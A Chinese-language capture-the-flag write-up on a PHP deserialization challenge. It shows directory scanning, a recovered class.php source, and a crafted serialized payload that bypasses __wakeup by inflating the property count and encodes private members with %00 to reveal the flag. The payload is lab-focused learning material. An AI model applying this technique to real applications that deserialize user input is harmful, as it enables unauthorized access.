一、打开是个猫猫,说有个备份网站,用dirsearch扫。



一、打开是个猫猫,说有个备份网站,用dirsearch扫。 二、发现有个www.zip,备份网站一般也是,下载下来,index.php有点东西,页面会传入一个select的参数,然后把它反序列化,让我们继续看class.php。tips:序列化就是将对象转化为可以传输、储存的数据。反过来,序列化就是将数据变为对象。什么是反序列化?反序列化的过程,原理

二、发现有个www.zip,备份网站一般也是,下载下来,index.php有点东西,页面会传入一个select的参数,然后把它反序列化,让我们继续看class.php。tips:序列化就是将对象转化为可以传输、储存的数据。反过来,序列化就是将数据变为对象。什么是反序列化?反序列化的过程,原理



三、class.php代码里面包含了flag,让我们来看看

CTF-PHP反序列化学习

<?php

include 'flag.php';

error_reporting(0);

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function __wakeup(){

$this->username = 'guest';

}

function __destruct(){

if ($this->password != 100) {

echo "</br>NO!!!hacker!!!</br>";

echo "You name is: ";

echo $this->username;echo "</br>";

echo "You password is: ";

echo $this->password;echo "</br>";

die();

}

if ($this->username === 'admin') {

global $flag;

echo $flag;

}else{

echo "</br>hello my friend~~</br>sorry i can't give you the flag!";

die();

}

}

}

?>

password不等于100时,会进入if语句中,所以password=100,username要等于admin。



四、构造序列化语句

<?php

class Name{

private $username = 'admin';

private $password = '100';

}

echo serialize(new Name());

?>

1、O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";s:3:"100";}

绕过__wakeup()函数,将2变成比它大的数字,改变属性的个数,就可以绕过。

tips:__wakeup():将在序列化之后立即被调用。漏洞原理:当反序列化字符串中,表示属性个数的值大于其真实值,则跳过__wakeup()执行。

2、O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";s:3:"100";}

因为变量是private,序列化需要加上\00,为空,这里的 \00 表示 ASCII 码为 0 的字符(不可见字符).

参考大佬wp[极客大挑战 2019]PHP

3、O:4:"Name":3:{s:14:"\00Name\00username";s:5:"admin";s:14:"\00Name\00password";s:3:"100";}

因为是url传参,%00这个url编码是空的意思,替换掉\00,“这个符号url也不能识别,改成%22,现在就可以了。

4、O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;s:3:%22100%22;}

public ,protected,private下序列化的区别

php v7.x反序列化的时候对访问类别不敏感

public变量

直接变量名反序列化出来

protected变量

\x00 + * + \x00 + 变量名

可以用S:5:"\00*\00op"来代替s:5:"?*?op"

private变量

\x00 + 类名 + \x00 + 变量名

五、hackbar一下,获取flag(也可以通过python,空了试试,python不需要转url)

版权归原作者 大猫__ 所有, 如有侵权,请联系我们删除。